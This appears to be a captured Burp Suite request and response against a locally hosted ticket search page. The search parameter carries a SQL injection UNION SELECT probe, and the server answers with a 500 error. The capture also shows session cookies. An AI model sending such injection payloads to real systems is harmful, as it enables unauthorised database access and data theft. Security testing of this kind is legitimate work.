 Request
Pretty Raw Hex
1 GET /tickets/search/?q=zzzz'+UNION+SELECT+'aaaa','bbbb','cccc','dddd'-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
18
19
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.27.5
3 Date: Wed, 23 Sep 2026 13:02:59 GMT
4 Content-Type: text/html
5 Content-Length: 103282
6 Connection: keep-alive
7 X-Frame-Options: DENY
8 Vary: Cookie
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin